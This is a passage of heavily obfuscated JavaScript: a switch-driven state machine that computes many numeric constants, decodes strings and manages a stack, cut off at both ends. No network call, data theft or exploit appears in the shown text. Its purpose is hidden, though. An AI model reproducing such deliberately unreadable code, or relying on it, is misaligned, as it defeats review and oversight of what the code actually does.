F:{d5=nfA*z8+sC+sm+vL;Q3=qO+nfA*z8+vL-dY;Vl=sm*vL+sC+Ez;SEA=GK*nfA-sm-Ez+Wc;Sp=rr*vL+Wc*Ez;xXA=wt;KI=Ez+rr+sC*GK+z8;S1=GK-qO+Wc*Ez+vL;}break;case Ww:{while(UO(XsA,Tb)){var sn9=jF(SR(sT(XsA,GB9),wm[SR(wm.length,rr)]),VB9.length);var Ln9=dj9(BA9,XsA);var bP9=dj9(VB9,sn9);VSA+=tZ9(R,[EW(RE9(EW(Ln9,bP9)),hXA(Ln9,bP9))]);XsA--;}xXA=LP;}break;case v9:{D8A=sm+vL*qO*z8-Ez;xXA+=HG;D7=dY*nfA-Wc-rr+vL;sfA=dY+z8+nfA*Wc+dF;P4A=GK+rr+z8*nfA+dY;rt9=sm-vL+dF+nfA*sC;}break;case H6:{xfA=z8*nfA+sC-vL;UEA=vL*dY*Ez+sm*rr;xg=nfA*dF+Ez*vL;xXA=tZ;hKA=sm*rr*Ez+nfA*z8;}break;case I9:{gMA=sm+Ez+vL+dF*nfA;VX=Ez*sC*qO*dY-dF;wwA=vL*Ez+Wc+rr-dF;bwA=z8-rr-dY+nfA*Ez;xXA-=r4;}break;case tZ:{C7=Ez+nfA*dY-sC+Wc;WS=z8*nfA+sC+sm*dF;XI=z8+sC+dF*nfA-Wc;dbA=nfA*Ez+GK-Wc*z8;Cp=vL*Ez*dY+Wc+rr;BX=Wc-sC*rr+vL*GK;zTA=rr+nfA*Ez-Wc*z8;SJ=z8+nfA*sC-vL+sm;xXA=CG;}break;case Uj:{dHA=qO-Ez+sm*vL-dF;KL=nfA*sC-vL-dF-Ez;CtA=GK-vL+rr+nfA*sC;xXA-=In;SBA=sC+qO*GK*z8*Wc;qU=dF*GK*vL+Wc+Ez;l2=vL*sm-dF+dY-z8;wI=sC*Wc+nfA+sm-z8;}break;case Zn:{B4A=Ez*sC*sm+dF*qO;M9A=Ez*sm*z8-dF;rI=dF*nfA+sm+GK-vL;HEA=qO*rr*Ez*sm*z8;xXA+=Zf;ztA=nfA+dY*vL*qO;PVA=nfA*rr*sC-vL*dY;w5=nfA*sm*rr-dY+Wc;}break;case rn:{JVA=nfA*sm*rr+sC-z8;SfA=qO*Ez*sC*dY+vL;vU=Wc*nfA-dY*z8-dF;gL=nfA*Wc-vL+sm*dF;s7=Ez*vL+z8+sC*GK;xD=sC*nfA-vL-dF;xXA=dA;}break;case Mf:{bX=vL*GK-dF+Wc*nfA;El=qO*vL+nfA-sC+sm;pOA=Wc*dF*vL-dY*z8;ccA=nfA*Ez-sC+dY-Wc;mN=sm*vL*dY-qO+dF;R2=dF+vL*sC-GK*Ez;xXA=b9;N3=nfA*Wc+GK-qO+vL;Zh=nfA-Wc+sm+z8+rr;}break;case q9:{VQ=GK+Wc+z8+dY*sC;HU=Wc*dY*sm-vL-z8;T5=dF+z8-rr+Wc;Fv=qO+z8+sm*Wc;xXA=vf;}break;case XB:{fg=Ez*sC*z8-GK+dF;t7=Ez-qO+Wc*nfA-sC;EHA=sC*sm-Wc+Ez*nfA;rS=z8+dF+vL+nfA*Ez;m3=GK+dY+z8*nfA+dF;Tl=Wc*nfA+dF-dY+Ez;wl=sm*sC+rr+dF*nfA;xXA+=Qt;}break;case jG:{Al=vL*Ez*dY-dF*qO;mrA=z8*nfA+sm+dF*Ez;xXA-=rt;xPA=nfA*sm-z8*dY*qO;dS=dY*z8*vL-nfA-Ez;dI=rr+Ez*dY+Wc+nfA;sV=qO*sC*GK+rr-Wc;}break;case KG:{cqA=rr*vL*sC*dY+z8;xXA=Mw;PHA=sm*nfA-sC-dY+rr;lBA=vL*Wc*sm-Ez-sC;TwA=Ez*rr*nfA+vL-GK;mAA=rr*z8+sC*qO*vL;BGA=Ez*nfA-z8*rr*sm;}break;case LP:{return Sw9(kx,[VSA]);}break;case NG:{ES=qO+dY*vL*sC-Wc;TI=rr*Wc*z8*dF*sm;Kg=vL*sC-qO*rr-nfA;NHA=sC+qO*sm*vL;WTA=nfA+sm*Ez*Wc+sC;xXA-=tE;}break;case OB:{EWA=nfA+sC*vL+qO;ItA=sC+dF+z8+dY*nfA;xXA=z4;VD=qO*vL*Wc+GK-sC;AfA=nfA*sm-z8*qO;PS=nfA+qO+vL*sC+sm;}break;case b9:{s2=dF+nfA-z8+Ez;q9A=sm*GK+sC*vL+dY;mv=qO*sC*z8*sm+vL;FxA=vL-dY+GK*Wc*dF;bg=z8+sC+GK*Wc*Ez;K2=z8+nfA*Ez+dY-dF;ql=qO*nfA+dF-Ez;hGA=rr+dF+Ez+nfA*sm;xXA+=cA;}break;case m0:{return zj9;}break;case N9:{xXA=AE;while(sg(Ht9,Tb)){if(JI(kXA[jH9[qO]],CE[jH9[rr]])&&UO(kXA,A99[jH9[Tb]])){if(DR(A99,jA9)){IA9+=tZ9(R,[v7A]);}return IA9;}if(dM(kXA[jH9[qO]],CE[jH9[rr]])){var v3A=tP9[A99[kXA[Tb]][Tb]];var Vn9=Sw9(B,[v3A,kXA[rr],Ht9,sT(v7A,wm[SR(wm.length,rr)]),QM]);IA9+=Vn9;kXA=kXA[Tb];Ht9-=zs(Hx,[Vn9]);}else if(dM(A99[kXA][jH9[qO]],CE[jH9[rr]])){var v3A=tP9[A99[kXA][Tb]];var Vn9=Sw9(B,[v3A,Tb,Ht9,sT(v7A,wm[SR(wm.length,rr)]),O2]);IA9+=Vn9;Ht9-=zs(Hx,[Vn9]);}else{IA9+=tZ9(R,[v7A]);v7A+=A99[kXA];--Ht9;};++kXA;}}break;case KB:{pp=dY+sC+nfA-GK+sm;pX=nfA*dF+GK+z8*vL;xXA=jf;th=rr*nfA+Wc+Ez*sC;w3=Ez*nfA+vL-rr;}break;case pj:{W2=GK*z8+sC+qO*rr;hp=sC*dY+z8-dF;QV=dF*Wc+GK*z8-Ez;lN=rr+qO-dY+z8+vL;QI=vL+Ez*dY*rr-qO;xXA=Jt;mp=sm+rr+z8*Ez;}break;case CG:{z1A=GK*nfA-vL-sC-qO;t6A=nfA*sm-vL-qO-dF;H5=dY+GK*vL-qO+sC;gEA=vL*z8+GK-rr;RqA=z8*vL+dY*rr*nfA;xXA+=CG;J4A=GK-vL+nfA*Ez-rr;kS=Wc*nfA-sm-GK+vL;}break;case jB:{zBA=sm*nfA-dY-GK*sC;srA=vL*qO*Wc-sm+rr;rKA=z8*nfA-Wc+dF*GK;cwA=z8*nfA+dY-sm*Ez;xXA-=Uw;J0A=qO*sC*vL-nfA-z8;PYA=sm*nfA-dY*Ez;}break;case QB:{BYA=vL*sC*dY-dF+Wc;mh=nfA-sm+dY+Wc*sC;rz=nfA+Ez+sm*sC*rr;PEA=qO*vL+rr+nfA-GK;xXA+=nj;}break;case AE:{return IA9;}break;case kZ:{G7=sC*nfA-dY-Ez*z8;Rs=sm+z8*dF*Wc-GK;jfA=vL*Wc+rr-sC+dY;I2=nfA+vL+Wc*sm*qO;rg=rr+qO*nfA+dY-sC;xXA=Q6;ZD=rr*z8+dY*GK*Ez;Qp=qO*rr*nfA+z8-Ez;}break;case zE:{HkA=GK*Ez+dF*nfA-Wc;lAA=z8*sC*sm-Wc*dY;MYA=GK*Wc*dY*sm;xXA=SG;zNA=dF+qO*z8+vL*Wc;DJ=dF*nfA-rr+z8*vL;}break;case mE:{gz=rr+z8*vL-nfA;R3=nfA+qO-Wc+GK*sC;FOA=Wc*nfA+qO+rr+Ez;E7=nfA*sm+Ez*sC-GK;dBA=dF-Ez+qO+sC*nfA;UFA=dF*vL*sm+Ez+rr;xXA=FH;}break;case X9:{var kP9=lq9[At];var DZ9=lq9[Ht];xXA+=lH;wm.push(z7);var DSA=dM(typeof QF()[qJ(qO)],'undefined')?QF()[qJ(Ez)].apply(null,[sGA,W2,cW]):QF()[qJ(qO)].call(null,d1,fO(fO(rr)),bNA);}break;case UP:{XcA=qO+z8*nfA-dY;Ol=vL+Wc+nfA+dY*dF;p7=nfA*dF-sC-Wc*rr;xXA+=I0;m9A=nfA*z8+Wc*dF+vL;hnA=nfA+dF+sC*sm-qO;tEA=sC*nfA-z8*dF;JRA=nfA*dF+z8+rr+qO;}break;case hP:{NKA=nfA*sm+GK*dF-sC;I0A=qO*z8+dY*nfA;HnA=sm+Wc+nfA*Ez+dY;drA=dY+z8*nfA-Ez-vL;AYA=GK*nfA-vL*qO-dY;Q6A=Ez*z8*sC-vL-GK;jcA=nfA*Ez+GK+dF;nOA=Ez+Wc+nfA*GK+vL;xXA=kn;}break;case cj:{xXA=kZ;qh=dY-dF+Ez*z8*sC;CX=nfA+dY*vL-sm-z8;fjA=qO*nfA+rr-sC-dF;EPA=dF+Wc*nfA-rr+dY;}break;case IZ:{R0A=dF*nfA+GK*z8-rr;ZxA=nfA*rr*z8-sm-Ez;SwA=vL*dF*sm-nfA*qO;KHA=nfA*z8-qO*dY*Ez;kMA=rr*sC-sm+nfA*GK;YU=nfA*Ez-sC-qO+dF;xXA=S6;fD=nfA*qO+sC*vL+rr;AAA=nfA*z8+Ez+sm+vL;}break;case Y0:{var VSA=sT([],[]);var BA9=Wt9[xq9];xXA-=A4;var XsA=SR(BA9.length,rr);}break;case xZ:{QR=dF+nfA*Ez+vL-rr;xXA-=bP;wQA=nfA*rr*Ez-dF-Wc;JwA=qO*z8*Ez*sm+nfA;FBA=dY+dF+vL*z8-Wc;n2=sC+z8*vL-sm-dY;UJ=sC-sm+vL*z8-qO;}break;case R9:{nN=Ez+GK*vL+dF-dY;xXA-=j9;YEA=dY*sC*Wc+qO;cfA=qO+dF+vL*sm*dY;z7=GK+z8+nfA+sC*vL;d1=dF+sC*Ez-rr+qO;}break;case If:{while(S0(Bf9,cq9[jH9[Tb]])){kL()[cq9[Bf9]]=fO(SR(Bf9,dY))?function(){jA9=[];Sw9.call(this,k6,[cq9]);return '';}:function(){var En9=cq9[Bf9];var xSA=kL()[En9];return function(TB9,XE9,Aw9,wXA,tw9){if(dM(arguments.length,Tb)){return xSA;}var hn9=Sw9(B,[vl,XE9,Aw9,wXA,fO([])]);kL()[En9]=function(){return hn9;};return hn9;};}();++Bf9;}xXA+=mB;}break;case fG:{UI=nfA*Ez+dY+z8*sm;jD=nfA*Ez-sm-GK*qO;xZA=sm*dF+rr+GK*nfA;xXA+=Ut;LfA=vL*dY*GK-Wc*z8;hz=Wc*nfA-vL*dF;NkA=sm*nfA-rr-dF-Wc;}break;case FH:{LR=qO+dY*dF*sm*GK;KcA=sC*sm*rr*Wc-dF;nL=vL+rr+nfA*Wc+dY;xXA=N0;hg=dY+dF*qO*nfA-GK;FqA=sC*nfA+rr-Ez*dY;Xg=qO+Wc*nfA+sC+z8;}break;case vE:{xXA=K6;WqA=rr+dY+sm*vL-Wc;xh=nfA+dF*sm*vL+qO;jV=vL*dY-GK+Ez*z8;Rv=sC*qO*z8*sm-nfA;}break;case R0:{AnA=dY+nfA*z8+qO+sm;NjA=sm*nfA+rr-Wc-dY;CEA=nfA*Ez-qO*dF*Wc;WBA=dF+GK*Wc*sC;xXA-=P4;XX=rr+sm*z8*qO*GK;jGA=Ez+sm*nfA-GK-vL;}break;case fP:{JS=sm*rr*z8*qO*dY;CGA=nfA-dY+vL*qO*GK;AtA=Wc+Ez+dY*z8+nfA;xXA-=JA;UPA=GK+nfA+vL;HI=nfA+Wc+GK*sm;Cg=dF*vL+qO*z8-Wc;Gl=sC*dY*Wc*dF+z8;}break;case IG:{g8A=sm*nfA+Ez*Wc-vL;xVA=nfA+Wc*Ez*GK+sm;FzA=sC+rr+Ez*nfA+GK;dRA=sC-dY+qO*vL*sm;xXA=hP;dAA=GK*nfA+Ez*sC-rr;pJA=sm+dY+nfA+sC*vL;kvA=dY*nfA+Wc-GK+z8;QJA=rr+nfA+z8*sC*Wc;}break;case Q0:{fN=sm*sC+GK*nfA+Ez;qD=vL*Ez+dF*Wc*sm;Ss=dF+dY+GK*rr*nfA;sJ=sm*sC+dY*vL*Wc;xXA=Q9;}break;case MZ:{BD=sC*rr*GK*z8+dY;H7=Ez+GK*z8*Wc-sC;mlA=Wc-dY+dF*qO*nfA;xbA=Ez*rr+vL+z8*nfA;SU=sC+vL+Wc+nfA*GK;x5=Ez-vL*z8+sC*nfA;xXA+=mG;}break;case On:{var Nf9=jF(SR(QSA,wm[SR(wm.length,rr)]),BS);xXA=YG;var PZ9=Wt9[BZ9];var HB9=Tb;}break;case Q9:{hv=qO*Ez*Wc*z8-dY;xXA-=DE;ng=nfA*z8+Ez*Wc-sC;bL=rr*GK*dY*z8*dF;p2=qO*Ez+GK*rr*nfA;l5=vL*sC*qO+nfA+Wc;ID=rr*nfA*GK-qO+Wc;mS=Wc-vL*z8+GK*nfA;gJ=dY*dF*Wc*sC-z8;}break;case S6:{BN=rr-qO*z8+nfA*Wc;zD=z8*nfA+Ez*dF-sC;kg=sC*nfA-Wc*Ez;ttA=dY+z8+Wc*nfA-dF;xXA=UZ;IYA=nfA+sC*qO*vL;HFA=vL+z8*Ez*Wc+nfA;}break;case Et:{xXA-=px;w7=qO*vL*sC+Wc+z8;jYA=nfA+sC*Ez*Wc;rRA=Ez*sm*sC-dF+vL;sYA=nfA*GK-qO*dF+dY;bK=Ez+dY+nfA*GK-vL;m2=vL+nfA*dY-rr+GK;JPA=GK*Wc*qO*rr*Ez;JnA=Ez*nfA-GK+dF+z8;}break;case nB:{wm.push(NS);var sSA={'\x39':l1()[sK(qO)](mz,vV,lMA),'\x45':l1()[sK(dY)].apply(null,[KN,fO(fO([])),gtA]),'\x47':l1()[sK(dF)](Mh,T5,f7),'\x49':dM(typeof CW()[rc(rr)],'undefined')?CW()[rc(sm)](D3,mKA,hs):CW()[rc(dY)](N6,QI,w2),'\x4d':QF()[qJ(Tb)].apply(null,[nh,fO(Tb),QE]),'\x52':CW()[rc(dF)](DqA,kBA,Dv),'\x63':CW()[rc(Wc)].apply(null,[nz,fAA,fO(Tb)]),'\x66':CW()[rc(GK)].apply(null,[cxA,lYA,fO(fO(Tb))]),'\x68':dM(typeof CW()[rc(Wc)],'undefined')?CW()[rc(sm)].apply(null,[Dl,hBA,fO(fO(rr))]):CW()[rc(z8)](gwA,x3,Ig),'\x6b':l1()[sK(Wc)](nN,FD,rb),'\x78':QF()[qJ(rr)](YEA,Mh,cfA)};xXA=YA;var GZ9;return GZ9=function(dXA){return Sw9(X9,[dXA,sSA]);},wm.pop(),GZ9;}break;case lZ:{SX=sm+dF*nfA+Ez-Wc;T5A=nfA+sC-z8+Ez*vL;wmA=Ez*nfA-sC*vL+z8;XYA=nfA*z8-dF+dY-Wc;mGA=vL-Wc+nfA*Ez+GK;mnA=Ez*nfA-qO*z8*dF;xXA=IZ;}break;case Q:{Fh=nfA+GK*vL+sm*dY;xXA=nG;KR=sm+nfA*rr*dY+vL;ORA=sm+nfA*dY+Wc+GK;Y99=sm+nfA*z8+vL+rr;zz=Wc*sC+nfA*Ez+sm;VHA=Ez*Wc*z8+qO-vL;}break;case PG:{TtA=Wc*nfA-dY+GK+Ez;VO=Wc-GK-sm+vL+nfA;mHA=vL+nfA+qO-GK*rr;j9A=qO-rr+z8*nfA;wZA=z8*Wc*qO+vL*rr;xXA=Db;z4A=nfA*rr-sm+qO+vL;}break;case PK:{Jh=qO*sC*Wc*z8-vL;xXA-=D6;b9A=sm*nfA-Wc*Ez+dY;g1A=qO+dY+sC*z8*Wc;Ls=rr+sC*nfA-Wc-GK;nGA=nfA*sm+GK*vL;}break;case VC:{GwA=GK*Ez*sC-z8+nfA;NPA=Ez*z8*sC+sm*GK;xXA-=Fw;LpA=nfA*GK-vL+z8*sC;svA=dF*z8*sC-Wc+Ez;PPA=GK*z8*sC+nfA-Wc;r7=Wc*nfA-dY*GK*sC;LgA=nfA*sm+sC*dY-z8;qhA=Ez*vL+Wc-dF+qO;}break;case jt:{F4A=nfA*Wc-vL+qO+rr;lEA=qO+sm*dY*vL-nfA;xXA=Nw;ljA=dY*sC+z8*nfA+dF;SHA=qO+z8+Ez*nfA-dF;Os=Ez*z8*sC+qO*nfA;}break;case dn:{var E7A=lq9[At];xXA+=KG;var dsA=Tb;}break;case kn:{CQA=dF+nfA+sm*GK*sC;OWA=nfA*Ez*rr+sm-sC;YwA=rr+vL+sm*nfA+z8;GOA=GK*vL+qO*sC*z8;MQA=qO+nfA*sm-dF*vL;xXA=v9;AGA=qO-GK+sC*nfA+rr;}break;case Fb:{xXA=sr;Fl=sm*dF*vL-z8+nfA;Jp=rr*dY+GK*nfA;XL=z8+Wc*GK*Ez-rr;k5=GK*dY*dF*sC-sm;P3=nfA*Wc+GK-sm*z8;zR=Wc*z8*GK*qO-vL;}break;case Q6:{xXA=H6;E3=vL*dY*qO-dF+Wc;EqA=qO*nfA-dF+sC-sm;tY=qO-rr+vL*Wc+dY;sjA=z8*GK*Wc-Ez+dF;}break;case cE:{kEA=vL*GK+qO+sm*dF;LU=Wc*nfA+sC+qO-vL;Vg=dY+qO+sC*vL+GK;xXA+=JK;k3=Ez*nfA-Wc-sm*z8;AcA=dF+GK*nfA-sm+vL;htA=nfA+z8+qO*Wc*vL;VZA=z8*sC*GK-vL+Wc;BL=sC*GK*Wc*rr+z8;}break;case gb:{K3=qO+dF*GK*dY+sC;NV=vL*dY+Wc+rr-Ez;jL=qO+vL+Ez*GK;xXA=n6;Ch=GK+sC*Ez+z8-Wc;Jz=z8-Ez+dY-rr+nfA;}break;case Ar:{zPA=rr+qO+vL*z8+sC;gR=nfA*dY+GK+dF-vL;tGA=z8*vL+sm+GK+dY;xXA-=Zk;rwA=Wc+vL*GK+Ez*sm;RnA=qO-sm+z8*Ez*dF;OU=Ez*vL-Wc-sC+sm;}break;case dA:{Zz=dF+vL*dY*sm*qO;xHA=GK*nfA-dF+Ez+vL;xXA=w9;JmA=nfA*Wc-z8*sm;qEA=sm+Ez*nfA-vL;}break;case X1:{rL=nfA*dY-Ez*sm;UGA=Wc+vL*GK+Ez;xXA=TW;Vh=vL*GK+sC+sm-qO;v9A=sm*rr+Wc*dF*sC;UBA=dY+Wc+nfA*dF-sm;l3=sC*dF*GK-vL;CHA=Wc*vL+z8*GK-sm;}break;case d0:{FI=sC*qO+vL*z8-rr;xXA-=hO;QPA=Wc*nfA+qO-z8*rr;n4A=sC*nfA+dF-vL+rr;X3=dY+z8*nfA-Ez;VPA=sC+GK*rr+vL+nfA;}break;case xQ:{xXA=R0;Bz=dY*Ez*qO*sC+z8;Mp=nfA*Ez+sC+z8+Wc;OD=sm*Wc*vL-qO-GK;Jv=nfA+sC*vL+dY+rr;}break;case Zj:{ZNA=sm*z8*Ez+vL*dY;Q99=dY*nfA+z8*Ez-rr;QqA=Wc*nfA+dF-vL*sm;xXA+=zd;FnA=z8*nfA+sm+Wc*dF;sgA=Wc-dF+dY+vL*Ez;PAA=nfA-rr+GK*Wc*z8;UlA=dF*Wc*z8*dY-nfA;CjA=nfA-vL+sC*GK*dF;}break;case hQ:{nfA=vL+Ez*z8+sm-sC;xXA=EE;R7=sm*nfA-qO+dY-rr;zl=GK+qO*nfA*rr-dF;g2=sC*vL*qO-Wc-sm;pjA=nfA*sm+GK-dY-Wc;IS=dY*nfA-sC*qO*rr;}break;case FQ:{xXA=L4;U1A=nfA*z8-qO+Ez*sC;Nz=rr-Ez*Wc+vL*GK;Yh=Ez*sC*qO-z8+GK;xl=nfA+z8*Wc-rr+vL;}break;case An:{qN=GK*nfA+sm+qO+z8;hRA=z8+sC+Wc*nfA;RQA=nfA*Wc-dY-dF*sm;xXA+=mr;IHA=nfA*dF-dY-qO-vL;s3=sm*qO*vL-rr;trA=dY*nfA+z8+dF;LHA=nfA*dF-Wc*sm+z8;}break;case BY:{Az=dF*Ez+sC+rr-qO;vl=vL+sC*sm+rr-dF;xXA=gP;tW=Wc+GK+z8+sC+sm;kv=dY*dF*Wc-qO+GK;bN=Wc+GK*sC*rr-dF;b3=rr+dY*vL-z8*sm;}break;case UZ:{vjA=nfA*dF+Ez*rr;xXA-=pH;J3=sm+rr+dY*vL*GK;pqA=Ez*vL+sC+nfA-dF;qmA=sm*nfA+Wc-Ez-GK;Ip=GK*sC+nfA+vL*Ez;OZA=Ez+qO*nfA+vL*sm;}break;case lc:{WwA=z8+nfA*GK*rr+sm;D9A=qO+nfA*dY+sC+Ez;jFA=sm+sC*z8*GK+Ez;vX=z8*vL+dY+sm*nfA;xXA-=AT;gcA=z8*Wc*sC+qO*dY;}break;case K6:{gjA=sC+nfA*Wc+vL*sm;d4A=sC*vL+nfA+Wc+dF;Ks=z8*dF*sC-qO+vL;xXA-=zH;Uz=sm*vL*Wc;}break;case kb:{GnA=nfA*GK+z8+vL-rr;xXA+=zn;nv=nfA*sC-Ez-Wc*sm;CmA=sC*nfA-dY*sm*Ez;VOA=z8+vL*GK*qO+rr;ZGA=vL*dY*GK;BfA=Wc+nfA*sC-z8*sm;}break;case wO:{XV=sm*rr*nfA-Ez*dF;Bv=GK*qO*dY*Wc-dF;Rz=sC+Ez*nfA-qO+z8;WfA=sm*nfA+sC*z8+dF;xXA-=qT;knA=sC+vL+GK*sm*Ez;gI=z8*GK*dF+nfA;PtA=nfA*Wc+GK+dF*Ez;Hl=sm-dY+Wc+qO*nfA;}break;case Mb:{hHA=nfA*sm+dF-sC*Wc;vD=GK+qO+sC*z8+rr;NtA=GK+z8*nfA+dF*Wc;xXA=sB;p9A=dF*vL+dY*z8+nfA;RwA=z8-sm-qO+vL*dF;G5=dY*vL+z8-qO+GK;QAA=GK+vL+nfA+dY+sm;fBA=vL*Wc*dF-Ez+qO;}break;case nY:{RBA=Ez*vL*dY+z8*sm;QfA=sC*nfA-rr;wEA=Wc*Ez+nfA*z8-sm;NqA=sC+z8*nfA-qO-Wc;NBA=Wc*nfA-z8-sC;xXA-=Pd;vqA=vL+GK*dF*qO*Wc;n7=z8*nfA-sm*dF*rr;HPA=vL+sm-rr+nfA*Ez;}break;case YQ:{GK=dY*rr*dF-sm;z8=GK-Wc+dF*dY-sm;Cv=dF+Wc+sm+qO*z8;Ez=dF*sm-qO-dY-Wc;sC=rr*sm+Ez-z8+dF;vL=rr-dY+Ez*sm-sC;xXA-=cf;}break;case sr:{JD=dF-GK+sm*qO*vL;W3=sm+rr+GK*Ez*z8;Og=GK*nfA-sC+z8-Ez;xXA=xQ;OR=vL*Wc*qO-sC-Ez;DS=dF*sm*vL-qO-nfA;CI=dF*nfA*qO-Wc+dY;RD=rr*nfA*sC-z8*Wc;}break;case VZ:{QS=nfA*Wc-z8-sm*Ez;TEA=GK+sm+Ez*vL-dY;n5=sm-qO-vL+nfA*Ez;UjA=GK+rr-Ez+nfA*sm;m4A=sC*vL+z8*Ez;xXA+=tC;}break;case L4:{MR=dF*Ez*sm+dY-qO;xXA=cj;qz=GK+z8+dY+sm*vL;w4A=nfA+dF+z8*sC+rr;YR=Ez*sC+qO*nfA-Wc;DX=GK+Ez+rr+qO*nfA;FGA=Wc*nfA+sm-dF+vL;GS=sC*nfA-vL+sm-z8;}break;case Hx:{var QSA=lq9[At];var BZ9=lq9[Ht];xXA=On;var NP9=lq9[UP];var zj9=sT([],[]);}break;case Ek:{SqA=Ez*sm-rr+vL*z8;JX=sm+Wc*nfA+sC*qO;tD=sC+sm*Wc*GK*dF;zg=qO+vL+Ez*nfA+dY;Y3=vL*Ez+sC*Wc+z8;xXA+=mP;}break;case hn:{BJA=vL+nfA*z8-sC;rOA=Wc*GK+nfA+vL*sC;lT=nfA*Ez+GK+sm-vL;xXA-=M0;vgA=z8*nfA-sm-qO-sC;jN=dY+GK+z8+Wc+vL;}break;case vk:{Sd=z8*sC+qO+GK-Wc;Fz=qO+dY*Wc-sm+sC;Ms=dF*z8+dY+Ez*Wc;kY=sm+dY+sC-rr+Wc;kK=z8+sm*dF-rr;xXA=hQ;DU=Ez*z8+rr-sm-dF;}break;case lC:{xXA-=nr;lz=Ez+nfA+dF*qO*sm;Pp=Ez+vL*qO+dF*z8;OL=qO*dY*GK*rr*sC;UV=z8+vL*sm+qO;}break;case WO:{kh=z8*sC*dY+vL-rr;qAA=Wc+dY+Ez*qO*sC;xXA+=hH;XmA=vL*rr*qO*GK+z8;lV=vL+sC*dF+Wc+qO;t4A=z8*vL-sC*dF;tI=z8+dY*Ez+nfA*GK;Z5=sm+vL+z8+nfA-sC;}break;case gn:{mPA=z8-vL+nfA*Ez+dY;Yv=GK*qO*Wc*Ez+rr;Wp=sm*sC*qO-vL+nfA;CfA=dY*vL+sC*GK-rr;T2=sC+dY*GK*Wc+vL;xXA=nx;JtA=nfA*GK+vL+z8;gS=nfA+qO*vL-dF+z8;Vz=nfA*rr+sm+qO*vL;}break;case kx:{xXA+=k1;var gf9=lq9[At];csA=function(p99,LH9,UP9){return Sw9.apply(this,[Hx,arguments]);};return wH9(gf9);}break;case D1:{E4A=GK+z8*nfA-vL*Wc;ZAA=dY*Ez*vL-sm*z8;bOA=GK+dF+vL*sC;cIA=sC+z8+rr+dF*nfA;xXA=Zj;OpA=GK*nfA+z8+Wc;QLA=qO*sC*vL-dF-dY;SnA=Ez*z8*qO*dY+vL;LjA=nfA*Wc+dF+sC*Ez;}break;case Tc:{dQ=qO+sC*sm-dF-Ez;CR=Wc-sC+Ez+z8-rr;nF=Wc-qO+sm+Ez;w2=z8+vL+Wc;tp=Wc+rr+sC*GK-vL;xXA-=MM;BS=qO*GK+Wc-rr;}break;case dx:{ll=qO+GK+sm*nfA*rr;tl=nfA*Ez-sC*Wc*rr;PwA=rr*z8*nfA+sm+qO;kWA=sm-GK+nfA*z8;ms=vL*dY*Wc-Ez-sC;xXA+=Am;CZ9=nfA*sC-rr-Ez-vL;}break;case j9:{Dh=Ez*nfA-rr+Wc*z8;Kv=Wc*sm*sC-rr;MtA=sm-GK+Ez+qO*nfA;xAA=sC+GK+dF*z8*Wc;xXA=cf;Y7=dF*dY*rr+Wc*vL;sh=sm+Wc+qO*nfA;jv=vL*Wc-qO+Ez+GK;ExA=qO*nfA+dF+Ez;}break;case NW:{qX=Ez*dY+nfA*sm+qO;EdA=Ez*sC-rr+nfA*z8;RmA=GK+Ez+qO*nfA;FZA=GK*vL-sm*z8;xXA=wO;vbA=z8*GK*sC+vL*sm;IjA=nfA-rr-dY+sC*vL;}break;case sB:{CkA=sm*nfA+Ez*vL-Wc;rv=nfA-Ez+vL+dY*GK;SV=rr*vL*qO*sC;xXA-=gM;pZA=dF*sm*vL*rr+GK;}break;case kM:{IZA=qO*sm*Wc*GK+Ez;JBA=sm*GK*sC+nfA;xXA-=LW;xI=nfA-z8+sC*vL+rr;nX=dY*nfA-rr-sC-z8;nqA=nfA*dF-Wc-sC+qO;cZA=sC+Wc+vL*sm*dF;gv=dY+nfA*sC-z8*rr;}break;case vn:{kBA=Ez*vL-Wc+GK-z8;nz=GK*nfA-qO+vL-rr;xXA-=R1;fAA=vL+rr+dY*sC*z8;cxA=dY+z8*Ez*GK;lYA=sC+Ez+GK*z8*dF;gwA=nfA*Ez-Wc+rr+vL;Dl=nfA*Wc+sm*GK+rr;hBA=z8*dY+Ez*sm*sC;}break;case F0:{Ig=Wc*z8+dY*dF+rr;UR=z8+Wc*qO+dF*Ez;x3=vL*qO+rr-dF;bV=Ez*z8-rr+sm-Wc;Dv=rr*sm*GK-Ez+vL;KS=z8*Wc+sC*rr+Ez;VI=GK*sC+Wc+Ez+z8;vV=sm*sC+dY*GK+qO;xXA=vk;}break;case Oj:{var O3A=lq9[At];var AH9=lq9[Ht];var IE9=lq9[UP];var Ut9=tB9[Fv];var Ct9=sT([],[]);xXA=IP;}break;case zY:{sBA=dY*nfA*rr+Wc-Ez;bfA=Ez+Wc*nfA+GK*rr;MnA=z8*nfA+sC+vL;D0A=dY*nfA-sm+vL+qO;xXA=cE;Xz=nfA*GK+Wc-Ez+dF;kfA=Ez*sC*dF*rr-sm;}break;case kW:{c7=Wc*nfA-GK+sC-sm;xXA=Zn;wg=qO*sC*dF*sm;QwA=vL*dF*qO+dY*Ez;rZA=dY+Ez+z8*sm*GK;vH9=sC*vL-Wc*qO-sm;GHA=dF+qO*vL*z8+sm;B1=Wc+Ez*vL-sC+qO;}break;case Mw:{FfA=vL+sm*dF*dY*GK;btA=sC*Wc+Ez*nfA-rr;jPA=z8+nfA+sC*vL+dY;QxA=Ez*nfA*rr-dY;xXA=YY;snA=dY*nfA*qO+z8;}break;case TW:{Y2=vL*sC+nfA-Wc*GK;xXA=nf;vPA=z8*vL-Ez-sm+rr;OqA=dY*dF+sm*z8*Wc;LAA=Wc*dF*sC+GK*qO;rV=sC+sm*nfA+dF+dY;}break;case Nk:{LQA=qO+dY+sm*nfA;vnA=qO+dY*dF+sC*vL;s0A=vL+sm+dF+nfA*Ez;EU=Wc+rr-Ez+z8*vL;bv=vL*z8*rr+dY-dF;YI=vL*z8-qO+Wc-dF;xXA=xZ;}break;case xG:{xEA=Ez*nfA+sm+Wc*z8;nsA=z8*nfA-GK-Wc+dY;xXA+=zF;Eh=nfA*sm-dY+vL;xX=sC+z8*vL+nfA*sm;NH9=vL+sC*Ez*sm*qO;xH9=Wc+Ez*z8*qO*sm;DfA=Ez*nfA+z8*sC+qO;}break;case wt:{VJ=Ez*Wc+vL-dY+sC;LN=sm*vL-dY;N6A=dY+nfA*z8+sC*rr;xXA=gb;VfA=dF*sm+vL*dY+nfA;KPA=Ez*vL*qO-z8*GK;}break;case ZC:{NfA=nfA*Wc+Ez*dF-vL;kD=Wc+nfA-Ez+vL*dF;kp=nfA+dF*vL+Wc-z8;GU=Wc*dF*sC-rr-GK;A2=sm*sC*dF+vL;xXA+=Ln;KfA=vL*GK-dY-qO+z8;}break;case 